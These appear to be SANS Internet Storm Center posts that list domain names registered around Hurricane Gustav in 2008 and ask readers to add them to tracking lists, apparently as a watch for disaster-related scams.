hurricanegustavforum.com
hurricanegustavfund.com
hurricanegustavhelp.com
hurricanegustavhelp.org
hurricanegustavinfo.com
hurricanegustavinfo.org
hurricanegustavinformation.com
hurricane-gustav-recovery.com
hurricanegustavrelieffund.com
hurricanegustavstories.com
hurricanegustavstory.com
hurricanegustavvictims.com
hurricanegustavvictims.net
hurricanegustavvideo.com
hurricanegustavvideos.com
hurricanevictimsgustav.com
hurricangustav08.com
neworleansgustav.com
rebuildinggustav.com
rncgustavfund.com
rncgustavrelief.com
rncgustavrelief.net
rncgustavrelief.org
stormhanna.com
supportgustavvictims.org
survivedgustav.org
thegustavblog.com
tsgustav.com
waitingforgustav.com
wwwgustav.com
Marcus H. Sachs
Director, SANS Internet Storm Center
0 Comments
Gustav Part III
I went back through our records and found that this past Tuesday was the starting point for Gustav-related domain names. There may be more that are much older, but this seems to be related to the current events unfolding along the US gulf coast. If you are keeping track, please add these domains to the lists we provided on Saturday and Sunday:
donategustav.com
gustav2008.com
gustavblog.com
gustavclaim.com
gustavclaimshelp.com
gustavclaimshelp.net
gustavclaimsolvers.com
gustavclaimsolvers.net
gustavclaimsolvers.org
gustavdamage.com
gustavdonate.com
gustavhq.com
gustavhurricane.com
gustav-hurricane.com
gustavhurricane.net
gustavhurricane.org
gustavinfo.com
gustavnews.com
gustavnola.com
gustavrecovery.net
gustavrelief.org
gustavsearch.com
gustavstorm.com
gustavstorm.org
gustavstory.com
gustavweather.com
hurricanegustafrelief.com
hurricanegustav.biz
hurricane-gustav.net
hurricane-gustav.org
hurricanegustav.us
hurricanegustav2008.com
hurricanegustavattorney.com
hurricanegustavattorney.net
hurricanegustavclaimhelp.com
hurricanegustavclaims.com
hurricanegustavdamage.com
hurricanegustavdamages.com
hurricanegustavlawyer.com
hurricanegustavlawyer.net
hurricanegustavnews.com
hurricanegustavpictures.com
hurricanegustavrelief.com
hurricanegustavresources.org
hurricanegustavroofhelp.com
hurricane-gustav-storm.com
hurricanegustavtracking.com
hurricanegustov.com
stormgustav.com
tropicalstormgustav.net
Marcus H. Sachs
Director, SANS Internet Storm Center
0 Comments



0 Comments